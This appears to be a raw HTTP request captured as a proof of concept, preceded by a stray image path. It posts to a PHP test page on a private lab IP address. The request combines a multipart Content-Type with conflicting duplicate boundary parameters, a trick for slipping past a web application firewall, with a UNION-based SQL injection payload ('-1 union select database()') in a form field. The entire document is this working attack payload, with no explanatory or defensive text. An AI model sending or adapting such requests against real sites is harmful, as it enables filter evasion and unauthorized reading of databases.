 POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=69,312313;boundary=123
Content-Length: 86
--69
Content-Disposition: form-data; name="a"
-1 union select database()
--69--